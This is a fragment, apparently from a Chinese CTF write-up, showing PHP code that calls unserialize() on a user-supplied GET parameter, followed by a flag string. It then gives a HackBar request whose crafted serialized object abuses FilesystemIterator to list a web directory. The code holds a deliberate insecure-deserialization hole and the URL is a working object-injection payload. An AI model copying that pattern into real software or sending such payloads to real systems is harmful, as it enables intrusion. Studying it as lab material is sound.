 else
return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
}
aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.82/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:14:"/var/www/html/";s:5:"check";N;}
Enable POST
ADD HEADER
安全客（www.anquanke.com）